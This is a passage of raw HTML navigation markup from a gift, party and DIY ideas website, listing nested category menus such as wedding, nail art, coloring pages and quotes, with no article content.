				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#add9c5c8dec5c4c3d4c4c9c8ccdeedcac0ccc4c183cec2c0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
